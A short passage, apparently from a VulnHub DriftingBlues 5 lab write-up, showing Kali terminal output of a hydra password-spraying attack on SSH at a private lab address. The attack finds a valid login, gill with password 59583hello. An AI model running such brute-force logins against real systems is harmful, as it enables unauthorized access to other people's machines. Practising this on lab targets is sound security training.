 ┌──(pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/DriftingBlues/5]
└─$ hydra -L user.txt -p 59583hello 192.168.7.188 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or se
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyw

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-20 01:12:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
e -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:5/p:1), ~1 try per task
[DATA] attacking ssh://192.168.7.188:22/
[22][ssh] host: 192.168.7.188   login: gill   password: 59583hello
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-20 01:12:12